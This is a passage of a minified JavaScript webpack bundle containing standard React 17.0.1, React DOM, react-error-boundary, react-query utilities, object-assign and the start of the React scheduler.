Iu(e,t,n){return e=Ke(6,e,null,t),e.lanes=n,e}function Au(e,t,n){return t=Ke(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=ki(0),this.expirationTimes=ki(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ki(0),this.mutableSourceEagerHydrationData=null}function cc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:w,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Yr(e,t,n,r){var i=t.current,u=Qe(),o=_t(i);e:if(n){n=n._reactInternals;t:{if(Mt(n)!==n||n.tag!==1)throw Error(f(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(Ie(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(l!==null);throw Error(f(171))}if(n.tag===1){var c=n.type;if(Ie(c)){n=al(n,c,l);break e}}n=l}else n=ht;return t.context===null?t.context=n:t.pendingContext=n,t=vt(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),yt(i,t),Et(i,o,u),o}function Uu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ka(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function zu(e,t){ka(e,t),(e=e.alternate)&&ka(e,t)}function fc(){return null}function Qu(e,t,n){var r=n!=null&&n.hydrationOptions!=null&&n.hydrationOptions.mutableSources||null;if(n=new sc(e,t,n!=null&&n.hydrate===!0),t=Ke(3,null,null,t===2?7:t===1?3:0),n.current=t,t.stateNode=n,Ji(t),e[Zt]=n.current,Go(e.nodeType===8?e.parentNode:e),r)for(e=0;e<r.length;e++){t=r[e];var i=t._getVersion;i=i(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,i]:n.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=n}Qu.prototype.render=function(e){Yr(e,this._internalRoot,null,null)},Qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Yr(null,e,null,function(){t[Zt]=null})};function Gn(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function dc(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Qu(e,0,t?{hydrate:!0}:void 0)}function Gr(e,t,n,r,i){var u=n._reactRootContainer;if(u){var o=u._internalRoot;if(typeof i=="function"){var l=i;i=function(){var g=Uu(o);l.call(g)}}Yr(t,o,e,i)}else{if(u=n._reactRootContainer=dc(n,r),o=u._internalRoot,typeof i=="function"){var c=i;i=function(){var g=Uu(o);c.call(g)}}ma(function(){Yr(t,o,e,i)})}return Uu(o)}co=function(e){if(e.tag===13){var t=Qe();Et(e,4,t),zu(e,4)}},yi=function(e){if(e.tag===13){var t=Qe();Et(e,67108864,t),zu(e,67108864)}},fo=function(e){if(e.tag===13){var t=Qe(),n=_t(e);Et(e,n,t),zu(e,n)}},po=function(e,t){return t()},ci=function(e,t,n){switch(t){case"input":if(ti(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=_r(r);if(!i)throw Error(f(90));Wu(r),ti(r,i)}}}break;case"textarea":Zu(e,n);break;case"select":t=n.value,t!=null&&Ut(e,!!n.multiple,t,!1)}},fi=ha,io=function(e,t,n,r,i){var u=oe;oe|=4;try{return Lt(98,e.bind(null,t,n,r,i))}finally{oe=u,oe===0&&(ln(),Ye())}},di=function(){!(oe&49)&&(Xs(),St())},uo=function(e,t){var n=oe;oe|=2;try{return e(t)}finally{oe=n,oe===0&&(ln(),Ye())}};function Ca(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Gn(t))throw Error(f(200));return cc(e,t,null,n)}var pc={Events:[Ln,Yt,_r,no,ro,St,{current:!1}]},Xn={findFiberByHostInstance:Tt,bundleType:0,version:"17.0.1",rendererPackageName:"react-dom"},hc={bundleType:Xn.bundleType,version:Xn.version,rendererPackageName:Xn.rendererPackageName,rendererConfig:Xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Q.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ao(e),e===null?null:e.stateNode},findFiberByHostInstance:Xn.findFiberByHostInstance||fc,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Hi=Xr.inject(hc),Nt=Xr}catch{}}_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pc,_.createPortal=Ca,_.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(f(188)):Error(f(268,Object.keys(e)));return e=ao(t),e=e===null?null:e.stateNode,e},_.flushSync=function(e,t){var n=oe;if(n&48)return e(t);oe|=1;try{if(e)return Lt(99,e.bind(null,t))}finally{oe=n,Ye()}},_.hydrate=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!0,n)},_.render=function(e,t,n){if(!Gn(t))throw Error(f(200));return Gr(null,e,t,!1,n)},_.unmountComponentAtNode=function(e){if(!Gn(e))throw Error(f(40));return e._reactRootContainer?(ma(function(){Gr(null,null,e,!1,function(){e._reactRootContainer=null,e[Zt]=null})}),!0):!1},_.unstable_batchedUpdates=ha,_.unstable_createPortal=function(e,t){return Ca(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)},_.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gn(n))throw Error(f(200));if(e==null||e._reactInternals===void 0)throw Error(f(38));return Gr(e,t,n,!1,r)},_.version="17.0.1"},56113:function(D,_,O){"use strict";function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(S){console.error(S)}}T(),D.exports=O(12467)},99815:function(D,_,O){(function(T,S){S(_,O(25365))})(this,function(T,S){"use strict";function j(q){if(q&&q.__esModule)return q;var X=Object.create(null);return q&&Object.keys(q).forEach(function(Y){if(Y!=="default"){var te=Object.getOwnPropertyDescriptor(q,Y);Object.defineProperty(X,Y,te.get?te:{enumerable:!0,get:function(){return q[Y]}})}}),X.default=q,Object.freeze(X)}var f=j(S);function $(q,X){return $=Object.setPrototypeOf||function(te,se){return te.__proto__=se,te},$(q,X)}function U(q,X){q.prototype=Object.create(X.prototype),q.prototype.constructor=q,$(q,X)}var I=function(X,Y){return X===void 0&&(X=[]),Y===void 0&&(Y=[]),X.length!==Y.length||X.some(function(te,se){return!Object.is(te,Y[se])})},N={error:null},F=function(q){U(X,q);function X(){for(var te,se=arguments.length,ne=new Array(se),re=0;re<se;re++)ne[re]=arguments[re];return te=q.call.apply(q,[this].concat(ne))||this,te.state=N,te.resetErrorBoundary=function(){for(var he,we=arguments.length,de=new Array(we),Q=0;Q<we;Q++)de[Q]=arguments[Q];te.props.onReset==null||(he=te.props).onReset.apply(he,de),te.reset()},te}X.getDerivedStateFromError=function(se){return{error:se}};var Y=X.prototype;return Y.reset=function(){this.setState(N)},Y.componentDidCatch=function(se,ne){var re,he;(re=(he=this.props).onError)==null||re.call(he,se,ne)},Y.componentDidUpdate=function(se,ne){var re=this.state.error,he=this.props.resetKeys;if(re!==null&&ne.error!==null&&I(se.resetKeys,he)){var we,de;(we=(de=this.props).onResetKeysChange)==null||we.call(de,se.resetKeys,he),this.reset()}},Y.render=function(){var se=this.state.error,ne=this.props,re=ne.fallbackRender,he=ne.FallbackComponent,we=ne.fallback;if(se!==null){var de={error:se,resetErrorBoundary:this.resetErrorBoundary};if(f.isValidElement(we))return we;if(typeof re=="function")return re(de);if(he)return f.createElement(he,de);throw new Error("react-error-boundary requires either a fallback, fallbackRender, or FallbackComponent prop")}return this.props.children},X}(f.Component);function z(q,X){var Y=function(ne){return f.createElement(F,X,f.createElement(q,ne))},te=q.displayName||q.name||"Unknown";return Y.displayName="withErrorBoundary("+te+")",Y}function b(q){var X=f.useState(null),Y=X[0],te=X[1];if(q!=null)throw q;if(Y!=null)throw Y;return te}T.ErrorBoundary=F,T.useErrorHandler=b,T.withErrorBoundary=z,Object.defineProperty(T,"__esModule",{value:!0})})},78992:function(D,_,O){"use strict";O.d(_,{j:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setFocused(q):b.onFocus()})},N.setFocused=function(z){this.focused=z,z&&this.onFocus()},N.onFocus=function(){this.listeners.forEach(function(z){z()})},N.isFocused=function(){return typeof this.focused=="boolean"?this.focused:typeof document>"u"?!0:[void 0,"visible","prerender"].includes(document.visibilityState)},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("visibilitychange",b,!1),window.addEventListener("focus",b,!1),function(){window.removeEventListener("visibilitychange",b),window.removeEventListener("focus",b)}})},I}(S.l),$=new f},11501:function(D,_,O){"use strict";O.d(_,{Gm:function(){return S},Qy:function(){return $},ZF:function(){return U}});var T=O(89147);function S(){return{onFetch:function(N){N.fetchFn=function(){var F,z,b,q,X=(F=N.fetchOptions)==null||(z=F.meta)==null?void 0:z.fetchMore,Y=X?.pageParam,te=X?.direction==="forward",se=X?.direction==="backward",ne=((b=N.state.data)==null?void 0:b.pages)||[],re=((q=N.state.data)==null?void 0:q.pageParams)||[],he=re,we=!1,de=N.options.queryFn||function(){return Promise.reject("Missing queryFn")},Q=function(J,ee,me,h){if(we)return Promise.reject("Cancelled");if(typeof me>"u"&&!ee&&J.length)return Promise.resolve(J);var x={queryKey:N.queryKey,pageParam:me},E=de(x),R=Promise.resolve(E).then(function(ie){return he=h?[me].concat(he):[].concat(he,[me]),h?[ie].concat(J):[].concat(J,[ie])});if((0,T.LE)(E)){var A=R;A.cancel=E.cancel}return R},k;if(!ne.length)k=Q([]);else if(te){var w=typeof Y<"u",a=w?Y:j(N.options,ne);k=Q(ne,w,a)}else if(se){var p=typeof Y<"u",s=p?Y:f(N.options,ne);k=Q(ne,p,s,!0)}else(function(){he=[];var W=typeof N.options.getNextPageParam>"u";k=Q([],W,re[0]);for(var J=function(h){k=k.then(function(x){var E=W?re[h]:j(N.options,x);return Q(x,W,E)})},ee=1;ee<ne.length;ee++)J(ee)})();var y=k.then(function(W){return{pages:W,pageParams:he}}),C=y;return C.cancel=function(){we=!0,(0,T.LE)(k)&&k.cancel()},y}}}}function j(I,N){return I.getNextPageParam==null?void 0:I.getNextPageParam(N[N.length-1],N)}function f(I,N){return I.getPreviousPageParam==null?void 0:I.getPreviousPageParam(N[0],N)}function $(I,N){if(I.getNextPageParam&&Array.isArray(N)){var F=j(I,N);return typeof F<"u"&&F!==null&&F!==!1}}function U(I,N){if(I.getPreviousPageParam&&Array.isArray(N)){var F=f(I,N);return typeof F<"u"&&F!==null&&F!==!1}}},6151:function(D,_,O){"use strict";O.d(_,{E:function(){return f},j:function(){return j}});var T=O(89110),S=console||{error:T.ZT,warn:T.ZT,log:T.ZT};function j(){return S}function f($){S=$}},75339:function(D,_,O){"use strict";O.d(_,{V:function(){return j}});var T=O(89110),S=function(){function f(){this.queue=[],this.transactions=0,this.notifyFn=function(U){U()},this.batchNotifyFn=function(U){U()}}var $=f.prototype;return $.batch=function(I){this.transactions++;var N=I();return this.transactions--,this.transactions||this.flush(),N},$.schedule=function(I){var N=this;this.transactions?this.queue.push(I):(0,T.A4)(function(){N.notifyFn(I)})},$.batchCalls=function(I){var N=this;return function(){for(var F=arguments.length,z=new Array(F),b=0;b<F;b++)z[b]=arguments[b];N.schedule(function(){I.apply(void 0,z)})}},$.flush=function(){var I=this,N=this.queue;this.queue=[],N.length&&(0,T.A4)(function(){I.batchNotifyFn(function(){N.forEach(function(F){I.notifyFn(F)})})})},$.setNotifyFunction=function(I){this.notifyFn=I},$.setBatchNotifyFunction=function(I){this.batchNotifyFn=I},f}(),j=new S},1492:function(D,_,O){"use strict";O.d(_,{N:function(){return $}});var T=O(54876),S=O(93340),j=O(89110),f=function(U){(0,T.Z)(I,U);function I(){return U.apply(this,arguments)||this}var N=I.prototype;return N.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},N.setEventListener=function(z){var b=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=z(function(q){typeof q=="boolean"?b.setOnline(q):b.onOnline()})},N.setOnline=function(z){this.online=z,z&&this.onOnline()},N.onOnline=function(){this.listeners.forEach(function(z){z()})},N.isOnline=function(){return typeof this.online=="boolean"?this.online:typeof navigator>"u"||typeof navigator.onLine>"u"?!0:navigator.onLine},N.setDefaultEventListener=function(){var z;!j.sk&&((z=window)!=null&&z.addEventListener)&&this.setEventListener(function(b){return window.addEventListener("online",b,!1),window.addEventListener("offline",b,!1),function(){window.removeEventListener("online",b),window.removeEventListener("offline",b)}})},I}(S.l),$=new f},89147:function(D,_,O){"use strict";O.d(_,{DV:function(){return I},LE:function(){return $},m4:function(){return N}});var T=O(78992),S=O(1492),j=O(89110);function f(F){return Math.min(1e3*Math.pow(2,F),3e4)}function $(F){return typeof F?.cancel=="function"}var U=function(z){this.revert=z?.revert,this.silent=z?.silent};function I(F){return F instanceof U}var N=function(z){var b=this,q=!1,X,Y,te,se;this.cancel=function(de){return X?.(de)},this.cancelRetry=function(){q=!0},this.continue=function(){return Y?.()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(de,Q){te=de,se=Q});var ne=function(Q){b.isResolved||(b.isResolved=!0,z.onSuccess==null||z.onSuccess(Q),Y?.(),te(Q))},re=function(Q){b.isResolved||(b.isResolved=!0,z.onError==null||z.onError(Q),Y?.(),se(Q))},he=function(){return new Promise(function(Q){Y=Q,b.isPaused=!0,z.onPause==null||z.onPause()}).then(function(){Y=void 0,b.isPaused=!1,z.onContinue==null||z.onContinue()})},we=function de(){if(!b.isResolved){var Q;try{Q=z.fn()}catch(k){Q=Promise.reject(k)}X=function(w){if(!b.isResolved&&(re(new U(w)),$(Q)))try{Q.cancel()}catch{}},b.isTransportCancelable=$(Q),Promise.resolve(Q).then(ne).catch(function(k){var w,a;if(!b.isResolved){var p=(w=z.retry)!=null?w:3,s=(a=z.retryDelay)!=null?a:f,y=typeof s=="function"?s(b.failureCount,k):s,C=p===!0||typeof p=="number"&&b.failureCount<p||typeof p=="function"&&p(b.failureCount,k);if(q||!C){re(k);return}b.failureCount++,z.onFail==null||z.onFail(b.failureCount,k),(0,j.Gh)(y).then(function(){if(!T.j.isFocused()||!S.N.isOnline())return he()}).then(function(){q?re(k):de()})}})}};we()}},93340:function(D,_,O){"use strict";O.d(_,{l:function(){return T}});var T=function(){function S(){this.listeners=[]}var j=S.prototype;return j.subscribe=function($){var U=this,I=$||function(){};return this.listeners.push(I),this.onSubscribe(),function(){U.listeners=U.listeners.filter(function(N){return N!==I}),U.onUnsubscribe()}},j.hasListeners=function(){return this.listeners.length>0},j.onSubscribe=function(){},j.onUnsubscribe=function(){},S}()},89110:function(D,_,O){"use strict";O.d(_,{A4:function(){return p},Gh:function(){return a},I6:function(){return q},Kp:function(){return F},PN:function(){return $},Q$:function(){return he},Rc:function(){return N},Rm:function(){return Y},SE:function(){return f},VS:function(){return we},ZT:function(){return j},_v:function(){return z},_x:function(){return X},e5:function(){return I},rY:function(){return U},sk:function(){return S},to:function(){return ne},yF:function(){return te}});var T=O(77605),S=typeof window>"u";function j(){}function f(s,y){return typeof s=="function"?s(y):s}function $(s){return typeof s=="number"&&s>=0&&s!==1/0}function U(s){return Array.isArray(s)?s:[s]}function I(s,y){return s.filter(function(C){return y.indexOf(C)===-1})}function N(s,y,C){var W=s.slice(0);return W[y]=C,W}function F(s,y){return Math.max(s+(y||0)-Date.now(),0)}function z(s,y,C){return k(s)?typeof y=="function"?(0,T.Z)({},C,{queryKey:s,queryFn:y}):(0,T.Z)({},y,{queryKey:s}):s}function b(s,y,C){return k(s)?typeof y=="function"?_extends({},C,{mutationKey:s,mutationFn:y}):_extends({},y,{mutationKey:s}):typeof s=="function"?_extends({},y,{mutationFn:s}):_extends({},s)}function q(s,y,C){return k(s)?[(0,T.Z)({},y,{queryKey:s}),C]:[s||{},y]}function X(s,y){var C=s.active,W=s.exact,J=s.fetching,ee=s.inactive,me=s.predicate,h=s.queryKey,x=s.stale;if(k(h)){if(W){if(y.queryHash!==Y(h,y.options))return!1}else if(!ne(y.queryKey,h))return!1}var E;return ee===!1||C&&!ee?E=!0:(C===!1||ee&&!C)&&(E=!1),!(typeof E=="boolean"&&y.isActive()!==E||typeof x=="boolean"&&y.isStale()!==x||typeof J=="boolean"&&y.isFetching()!==J||me&&!me(y))}function Y(s,y){var C=y?.queryKeyHashFn||te;return C(s)}function te(s){var y=Array.isArray(s)?s:[s];return se(y)}function se(s){return JSON.stringify(s,function(y,C){return de(C)?Object.keys(C).sort().reduce(function(W,J){return W[J]=C[J],W},{}):C})}function ne(s,y){return re(U(s),U(y))}function re(s,y){return s===y?!0:typeof s!=typeof y?!1:s&&y&&typeof s=="object"&&typeof y=="object"?!Object.keys(y).some(function(C){return!re(s[C],y[C])}):!1}function he(s,y){if(s===y)return s;var C=Array.isArray(s)&&Array.isArray(y);if(C||de(s)&&de(y)){for(var W=C?s.length:Object.keys(s).length,J=C?y:Object.keys(y),ee=J.length,me=C?[]:{},h=0,x=0;x<ee;x++){var E=C?x:J[x];me[E]=he(s[E],y[E]),me[E]===s[E]&&h++}return W===ee&&h===W?s:me}return y}function we(s,y){if(s&&!y||y&&!s)return!1;for(var C in s)if(s[C]!==y[C])return!1;return!0}function de(s){if(!Q(s))return!1;var y=s.constructor;if(typeof y>"u")return!0;var C=y.prototype;return!(!Q(C)||!C.hasOwnProperty("isPrototypeOf"))}function Q(s){return Object.prototype.toString.call(s)==="[object Object]"}function k(s){return typeof s=="string"||Array.isArray(s)}function w(s){return s instanceof Error}function a(s){return new Promise(function(y){setTimeout(y,s)})}function p(s){Promise.resolve().then(s).catch(function(y){return setTimeout(function(){throw y})})}},63576:function(D,_,O){"use strict";O.d(_,{U4:function(){return S},uU:function(){return T}});function T(...f){window.console&&window.console.warn(...f)}const S=async(f,$,U=!0)=>{const I=await O.e(2511).then(O.bind(O,12511));if(!f||typeof f!="function")throw new Error("callback must be a function");if(!$)throw new Error("querySelector must have a value");if(U){const F=Array.from(document.querySelectorAll($));f(F)}const N=new MutationObserver(F=>{let z=[];const b=I.debounce(()=>{f(z)},250,!1);for(const q of F)if(q.type==="childList"){const X=Array.from(q.addedNodes).filter(se=>se.nodeType===1),Y=X.filter(se=>!$||se.matches($)),te=X.filter(se=>$&&se.querySelector($)).map(se=>Array.from(se.querySelectorAll($))).reduce((se,ne)=>se.concat(ne),[]);z=[...z,...Y,...te]}z&&z.length&&b()});return N.observe(document,{childList:!0,subtree:!0}),N},j=()=>new Promise(f=>{(document.readyState==="complete"||document.readyState==="interactive")&&f(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{f()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})})},28087:function(D){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var _=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;function S(f){if(f==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(f)}function j(){try{if(!Object.assign)return!1;var f=new String("abc");if(f[5]="de",Object.getOwnPropertyNames(f)[0]==="5")return!1;for(var $={},U=0;U<10;U++)$["_"+String.fromCharCode(U)]=U;var I=Object.getOwnPropertyNames($).map(function(F){return $[F]});if(I.join("")!=="0123456789")return!1;var N={};return"abcdefghijklmnopqrst".split("").forEach(function(F){N[F]=F}),Object.keys(Object.assign({},N)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}D.exports=j()?Object.assign:function(f,$){for(var U,I=S(f),N,F=1;F<arguments.length;F++){U=Object(arguments[F]);for(var z in U)O.call(U,z)&&(I[z]=U[z]);if(_){N=_(U);for(var b=0;b<N.length;b++)T.call(U,N[b])&&(I[N[b]]=U[N[b]])}}return I}},62705:function(D,_,O){"use strict";/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(28087),S=60103,j=60106;_.Fragment=60107,_.StrictMode=60108,_.Profiler=60114;var f=60109,$=60110,U=60112;_.Suspense=60113;var I=60115,N=60116;if(typeof Symbol=="function"&&Symbol.for){var F=Symbol.for;S=F("react.element"),j=F("react.portal"),_.Fragment=F("react.fragment"),_.StrictMode=F("react.strict_mode"),_.Profiler=F("react.profiler"),f=F("react.provider"),$=F("react.context"),U=F("react.forward_ref"),_.Suspense=F("react.suspense"),I=F("react.memo"),N=F("react.lazy")}var z=typeof Symbol=="function"&&Symbol.iterator;function b(h){return h===null||typeof h!="object"?null:(h=z&&h[z]||h["@@iterator"],typeof h=="function"?h:null)}function q(h){for(var x="https://reactjs.org/docs/error-decoder.html?invariant="+h,E=1;E<arguments.length;E++)x+="&args[]="+encodeURIComponent(arguments[E]);return"Minified React error #"+h+"; visit "+x+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var X={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Y={};function te(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}te.prototype.isReactComponent={},te.prototype.setState=function(h,x){if(typeof h!="object"&&typeof h!="function"&&h!=null)throw Error(q(85));this.updater.enqueueSetState(this,h,x,"setState")},te.prototype.forceUpdate=function(h){this.updater.enqueueForceUpdate(this,h,"forceUpdate")};function se(){}se.prototype=te.prototype;function ne(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}var re=ne.prototype=new se;re.constructor=ne,T(re,te.prototype),re.isPureReactComponent=!0;var he={current:null},we=Object.prototype.hasOwnProperty,de={key:!0,ref:!0,__self:!0,__source:!0};function Q(h,x,E){var R,A={},ie=null,G=null;if(x!=null)for(R in x.ref!==void 0&&(G=x.ref),x.key!==void 0&&(ie=""+x.key),x)we.call(x,R)&&!de.hasOwnProperty(R)&&(A[R]=x[R]);var ge=arguments.length-2;if(ge===1)A.children=E;else if(1<ge){for(var ye=Array(ge),Pe=0;Pe<ge;Pe++)ye[Pe]=arguments[Pe+2];A.children=ye}if(h&&h.defaultProps)for(R in ge=h.defaultProps,ge)A[R]===void 0&&(A[R]=ge[R]);return{$$typeof:S,type:h,key:ie,ref:G,props:A,_owner:he.current}}function k(h,x){return{$$typeof:S,type:h.type,key:x,ref:h.ref,props:h.props,_owner:h._owner}}function w(h){return typeof h=="object"&&h!==null&&h.$$typeof===S}function a(h){var x={"=":"=0",":":"=2"};return"$"+h.replace(/[=:]/g,function(E){return x[E]})}var p=/\/+/g;function s(h,x){return typeof h=="object"&&h!==null&&h.key!=null?a(""+h.key):x.toString(36)}function y(h,x,E,R,A){var ie=typeof h;(ie==="undefined"||ie==="boolean")&&(h=null);var G=!1;if(h===null)G=!0;else switch(ie){case"string":case"number":G=!0;break;case"object":switch(h.$$typeof){case S:case j:G=!0}}if(G)return G=h,A=A(G),h=R===""?"."+s(G,0):R,Array.isArray(A)?(E="",h!=null&&(E=h.replace(p,"$&/")+"/"),y(A,x,E,"",function(Pe){return Pe})):A!=null&&(w(A)&&(A=k(A,E+(!A.key||G&&G.key===A.key?"":(""+A.key).replace(p,"$&/")+"/")+h)),x.push(A)),1;if(G=0,R=R===""?".":R+":",Array.isArray(h))for(var ge=0;ge<h.length;ge++){ie=h[ge];var ye=R+s(ie,ge);G+=y(ie,x,E,ye,A)}else if(ye=b(h),typeof ye=="function")for(h=ye.call(h),ge=0;!(ie=h.next()).done;)ie=ie.value,ye=R+s(ie,ge++),G+=y(ie,x,E,ye,A);else if(ie==="object")throw x=""+h,Error(q(31,x==="[object Object]"?"object with keys {"+Object.keys(h).join(", ")+"}":x));return G}function C(h,x,E){if(h==null)return h;var R=[],A=0;return y(h,R,"","",function(ie){return x.call(E,ie,A++)}),R}function W(h){if(h._status===-1){var x=h._result;x=x(),h._status=0,h._result=x,x.then(function(E){h._status===0&&(E=E.default,h._status=1,h._result=E)},function(E){h._status===0&&(h._status=2,h._result=E)})}if(h._status===1)return h._result;throw h._result}var J={current:null};function ee(){var h=J.current;if(h===null)throw Error(q(321));return h}var me={ReactCurrentDispatcher:J,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:he,IsSomeRendererActing:{current:!1},assign:T};_.Children={map:C,forEach:function(h,x,E){C(h,function(){x.apply(this,arguments)},E)},count:function(h){var x=0;return C(h,function(){x++}),x},toArray:function(h){return C(h,function(x){return x})||[]},only:function(h){if(!w(h))throw Error(q(143));return h}},_.Component=te,_.PureComponent=ne,_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=me,_.cloneElement=function(h,x,E){if(h==null)throw Error(q(267,h));var R=T({},h.props),A=h.key,ie=h.ref,G=h._owner;if(x!=null){if(x.ref!==void 0&&(ie=x.ref,G=he.current),x.key!==void 0&&(A=""+x.key),h.type&&h.type.defaultProps)var ge=h.type.defaultProps;for(ye in x)we.call(x,ye)&&!de.hasOwnProperty(ye)&&(R[ye]=x[ye]===void 0&&ge!==void 0?ge[ye]:x[ye])}var ye=arguments.length-2;if(ye===1)R.children=E;else if(1<ye){ge=Array(ye);for(var Pe=0;Pe<ye;Pe++)ge[Pe]=arguments[Pe+2];R.children=ge}return{$$typeof:S,type:h.type,key:A,ref:ie,props:R,_owner:G}},_.createContext=function(h,x){return x===void 0&&(x=null),h={$$typeof:$,_calculateChangedBits:x,_currentValue:h,_currentValue2:h,_threadCount:0,Provider:null,Consumer:null},h.Provider={$$typeof:f,_context:h},h.Consumer=h},_.createElement=Q,_.createFactory=function(h){var x=Q.bind(null,h);return x.type=h,x},_.createRef=function(){return{current:null}},_.forwardRef=function(h){return{$$typeof:U,render:h}},_.isValidElement=w,_.lazy=function(h){return{$$typeof:N,_payload:{_status:-1,_result:h},_init:W}},_.memo=function(h,x){return{$$typeof:I,type:h,compare:x===void 0?null:x}},_.useCallback=function(h,x){return ee().useCallback(h,x)},_.useContext=function(h,x){return ee().useContext(h,x)},_.useDebugValue=function(){},_.useEffect=function(h,x){return ee().useEffect(h,x)},_.useImperativeHandle=function(h,x,E){return ee().useImperativeHandle(h,x,E)},_.useLayoutEffect=function(h,x){return ee().useLayoutEffect(h,x)},_.useMemo=function(h,x){return ee().useMemo(h,x)},_.useReducer=function(h,x,E){return ee().useReducer(h,x,E)},_.useRef=function(h){return ee().useRef(h)},_.useState=function(h){return ee().useState(h)},_.version="17.0.1"},25365:function(D,_,O){"use strict";D.exports=O(62705)},59030:function(D,_){"use strict";/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var O,T,S,j;if(typeof performance=="object"&&typeof performance.now=="function"){var f=performance;_.unstable_now=function(){return f.now()}}else{var $=Date,U=$.now();_.unstable_now=function(){return $.now()-U}}if(typeof window>"u"||typeof MessageChannel!="function"){var I=null,N=null,F=function(){if(I!==null)try{var E=_.unstable_now();I(!0,E),I=null}catch(R){throw setTimeout(F,0),R}};O=function(E){I!==null?setTimeout(O,0,E):(I=E,setTimeout(F,0))},T=function(E,R){N=setTimeout(E,R)},S=function(){clearTimeout(N)},_.unstable_shouldYield=function(){return!1},j=_.unstable_forceFrameRate=function(){}}else{var z=window.setTimeout,b=window.clearTimeout;if(typeof console<"u"){var q=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof q!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var 